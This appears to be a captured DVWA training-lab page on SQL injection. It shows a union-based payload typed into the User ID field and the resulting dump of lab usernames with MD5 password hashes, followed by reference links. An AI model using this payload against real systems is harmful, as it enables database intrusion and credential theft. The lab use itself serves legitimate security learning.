 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help